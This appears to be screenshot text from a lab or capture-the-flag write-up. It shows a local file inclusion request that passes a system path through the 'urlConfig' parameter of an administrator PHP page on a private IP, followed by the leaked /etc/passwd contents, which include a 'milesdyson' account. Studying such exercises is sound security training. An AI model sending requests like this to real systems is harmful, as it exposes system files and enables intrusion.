 10.10.63.59/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?urlConfig=/etc
8
Field configuration:
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spo
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups
/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd
/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run
/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false lxd:x:106:65534::/var/lib/lxd/:/bin/false
messagebus:x:107:111::/var/run/dbus:/bin/false uuidd:x:108:112::/run/uuidd:/bin/false dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin milesdyson:x:1001:1001:,,,:/home/milesdyson:/bin/bash dovecot:x:111:119:Dovecot mail server,,,:/usr
/lib/dovecot:/bin/false dovenull:x:112:120:Dovecot login user,,,:/nonexistent:/bin/false postfix:x:113:121::/var/spool/postfix:/bin/false
mysql:x:114:123:MySQL Server,,,:/nonexistent:/bin/false